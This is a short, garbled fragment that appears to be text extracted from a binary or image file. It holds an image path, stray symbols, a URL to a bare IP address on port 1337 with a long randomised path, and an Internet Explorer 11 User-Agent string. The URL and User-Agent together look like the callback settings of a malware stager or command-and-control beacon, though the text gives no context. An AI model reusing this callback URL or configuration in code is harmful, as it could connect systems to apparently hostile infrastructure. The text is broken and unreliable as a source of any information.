 .=
{<
rhttp://203.34.119.230:1337/mCvplFIkd5Kq0anC83fmHQpX3fbBe3yAEmBfpaengDNRQyaH3X7T
owkj8UNn0IoLOBvsMdNNAd-WNhOry2ZxoOgXwT6wSj5j3xMXe4hvo5gK482UzWSd0zM4MG8kzXofSoua
l6yT2-Gur3CiCMo52ulTl90eBPrEioj5e0axW7yxt5KbCk_K95yuKyQWqP6yzCuLXeE08k3gUS7NRr/
Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
q A<2